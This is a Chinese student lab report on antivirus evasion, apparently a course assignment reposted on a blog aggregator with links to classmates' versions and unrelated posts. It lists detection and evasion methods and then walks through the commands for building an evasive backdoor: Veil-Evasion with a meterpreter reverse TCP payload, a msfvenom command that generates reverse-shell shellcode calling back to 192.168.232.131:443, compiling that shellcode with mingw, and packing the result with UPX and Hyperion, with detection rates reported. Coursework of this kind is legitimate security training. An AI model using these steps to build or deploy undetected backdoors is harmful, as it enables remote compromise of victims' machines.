20155207 《网络对抗技术》EXP3 免杀原理与实践

20155207 《网络对抗技术》EXP3 免杀原理与实践

基础问题回答

杀软是如何检测出恶意代码的?

- 根据特征码进行检测(静态)

- 启发式(模糊特征点、行为 )

- 根据行为进行检测

免杀是做什么?

免杀就是反病毒(AntiVirus)与反间谍(AntiSpyware)的对立面,英文为Anti-AntiVirus(简写Virus AV),让恶意代码不被杀毒软件查杀

免杀的基本方法有哪些?

- 改变特征码(加壳、编码)

- 改变行为(通讯方式、操作模式)

- 利用现有后门软件

- 使用漏洞应用作为后门

- 社工类攻击,诱导关闭杀软

- 手工打造恶意软件

实验总结与体会

- 本次实验在上次实验的基础上实现了免杀,尝试了msf编码、Veil-Evasion等方式制作免杀程序,最后成功实现了免杀,技术很简单但是安装veil实在是太让人心累了...

离实战还缺些什么技术或步骤

- 虽然能够免杀,但是并没有植入其他电脑的方式,比如没有自己复制的功能或者利用系统或协议漏洞进行攻击的步骤

实验内容

1.正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己利用shellcode编程等免杀工具或技巧。

2.通过组合应用各种技术实现恶意代码免杀(如果成功实现了免杀的,简单语言描述原理,不要截图。与杀软共生的结果验证要截图)。

3.用另一电脑实测,在杀软开启的情况下,可运行并回连成功,注明电脑的杀软名称与版本。

实验步骤

Veil-Evasion安装

输入命令

sudo apt-get install veil安装veil,后面一路next输入命令

sudo apt-get install veil-evasion安装Veil-Evasion,一路next

Veil-Evasion免杀使用:



- 输入

veil进入至veil中,然后输入use evasion进入到use evasion中

- 输入

use c/meterpreter/rev_tcp.py生成可执行文件;

设置反弹IP和端口号:

set LHOST linuxIP

set LPORT 端口号

generate

输入文件名保存之后进行查杀检测



C语言调用Shellcode

半手工打造一个恶意软件

生成一个c语言格式的Shellcode数组,替换代码中的对应部分,并拷贝到VS中编译运行





上传到VirScan,39个杀软中有4个显示它是病毒,比前面的实验查杀率又降低了很多

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.232.131 LPORT=443 -f c生成shellcode数组



输入gedit编写c语言恶意代码

mingw-w64 将c语言文件生成exe文件

查杀测试结果

加壳

- 输入命令

upx 加壳前文件名.exe -o 加壳后文件名.exe进行加壳

- 输入命令

wine hyperion.exe -v 加密前,exe 加密后.exe进行加密壳操作

20155207 《网络对抗技术》EXP3 免杀原理与实践的更多相关文章

- 20145215《网络对抗》Exp3 免杀原理与实践

20145215<网络对抗>Exp3 免杀原理与实践 基础问题回答 杀软是如何检测出恶意代码的? 基于特征来检测:恶意代码中一般会有一段有较明显特征的代码也就是特征码,如果杀毒软件检测到有 ...

- 20155227《网络对抗》Exp3 免杀原理与实践

20155227<网络对抗>Exp3 免杀原理与实践 实践内容 正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己利用shellcode编程等 ...

- 20155232《网络对抗》Exp3 免杀原理与实践

20155232<网络对抗>Exp3 免杀原理与实践 问题回答 1.基础问题回答 (1)杀软是如何检测出恶意代码的? 基于特征码的检测 特征码:一段特征码就是一段或多段数据. 如果一个可执 ...

- 20155302《网络对抗》Exp3 免杀原理与实践

20155302<网络对抗>Exp3 免杀原理与实践 实验要求 1.正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己利用shellcode编 ...

- 20155323刘威良《网络对抗》Exp3 免杀原理与实践

20155323刘威良<网络对抗>Exp3 免杀原理与实践 实践内容 1 正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己利用shellco ...

- 20155333 《网络对抗》Exp3 免杀原理与实践

20155333 <网络对抗>Exp3 免杀原理与实践 基础问题回答 (1)杀软是如何检测出恶意代码的? 基于特征码的检测: 启发式恶意软件检测: 基于行为的恶意软件检测. (2)免杀是做 ...

- 20145307陈俊达《网络对抗》Exp3 免杀原理与实践

20145307陈俊达<网络对抗>Exp3 免杀原理与实践 基础问题回答 杀软是如何检测出恶意代码的? 恶意代码中一般会有一段有较明显特征的代码也就是特征码,如果杀毒软件检测到有程序包含的 ...

- 20155218《网络对抗》Exp3 免杀原理与实践

20155218<网络对抗>Exp3 免杀原理与实践 一.使用msf生成后门程序的检测 (1)将上周msf生成的后门文件放在virscan.org中进行扫描,截图如下: (2)使用msf时 ...

- 20155239吕宇轩《网络对抗》Exp3 免杀原理与实践

20155239吕宇轩<网络对抗>Exp3 免杀原理与实践 实验过程 Kali使用上次实验msfvenom产生后门的可执行文件,上传到老师提供的网址http://www.virscan.o ...

- 20155338《网络对抗》Exp3 免杀原理与实践

20155338<网络对抗>Exp3 免杀原理与实践 实验过程 一.免杀效果参考基准 Kali使用上次实验msfvenom产生后门的可执行文件,上传到老师提供的网址http://www.v ...

随机推荐

- Linux sudo 命令使用简介

Linux sudo 命令使用简介 by:授客 QQ:1033553122 基本语法: $ sudo [-u username] [command] -u:将身份变成username的身份 #编辑/e ...

- Android HandlerThread和IntentService

HandlerThreadHandlerThread继承了Thread,它是一种可以使用Handler的Thread,它实现也很简单,就是在run中通过Looper.prepare()来创建消息队列, ...

- 2018-10-16 22:56:13 c language

2018-10-16 22:56:13 c language 我们把上面的步骤总结一下,可以发现一个完整的编程过程是: 编写源文件:这是编程的主要工作,我们要保证代码的语法 100% 正确,不能有任何 ...

- 关于css样式文件和less的文件的比较说明

1.css文件 css文件主要的用途是对网页中字体.颜色.背景.图像及其他各种元素的控制,使网页能够完全按照设计者的要求来显示.相信大家都对css比较了解了,再次不作过多说明. 2.less文件 Le ...

- 解决 web.xml is missing and <failOnMissingWebXml> is set to true 报错

在学习maven模块化构建项目的时候遇到了如下报错信息: web.xml is missing and <failOnMissingWebXml> is set to true. 这时候需 ...

- 3hibernate核心对象关系映射 xxx.hbm.xml

Hibernate的核心就是对象关系映射: 加载映射文件的两种方式: 第一种:<mapping resource="com/bie/lesson02/crud/po/employee. ...

- HDFS hflush hsync和close的区别

HDFS的hflush,hsync和close有啥区别,分别做了什么 hflush: 语义是保证flush的数据被新的reader读到,但是不保证数据被datanode持久化. hsync: 与hfl ...

- Linux nmap命令详解

nmap,也就是Network Mapper,是Linux下的网络扫描和嗅探工具包. nmap是在网络安全渗透测试中经常会用到的强大的扫描器.功能之强大,不言而喻.下面介绍一下它的几种扫描命令.具体的 ...

- [luogu T71973]卡常者π酱

[luogu T71973]卡常者π酱 题意 给定一个长度为 \(n\) 的字符串, 要求将字符串分割为若干段, 每一段要么是一个字符要么是前面几段的并的子串. 如果某一段是一个单独字符, 则产生 \ ...

- 题解 P1120 【小木棍 [数据加强版]】

题面 乔治有一些同样长的小木棍,他把这些木棍随意砍成几段,直到每段的长都不超过50. 现在,他想把小木棍拼接成原来的样子,但是却忘记了自己开始时有多少根木棍和它们的长度. 给出每段小木棍的长度,编程帮 ...